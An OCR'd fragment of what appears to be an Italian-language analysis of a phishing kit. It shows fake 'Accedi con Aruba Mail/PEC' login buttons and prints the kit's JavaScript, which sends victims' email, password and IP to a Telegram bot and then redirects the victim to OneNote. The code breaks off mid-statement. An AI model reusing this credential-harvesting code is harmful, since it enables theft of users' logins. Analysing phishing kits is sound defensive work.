
Accedi con Aruba Mail

Accedi con PEC

Accedi con Altra Posta
Inserendo le proprie credenziali ai vari link, queste vengono
inviate agli attaccanti tramite una chiamata API a un bot
Telegram:
forma.addEventListener("submit", e =>{ 
e.preventDefault(); let email = 
document.querySelector('#e-mail').value let pwd = 
document.querySelector('#pwd').value let ips = 
document.querySelector('#ipaddress').value 
fetch(`https://api.telegram.org/bot${bot.TOKEN}/sendMessa
ge?
chat_id=${bot.chatID}&text=Email:${email}=Password:=${pwd
}=IP:=${ips}`, { method: "GET" }).then(success => { 
window.location.replace("https://www.onenote.com/"); }, 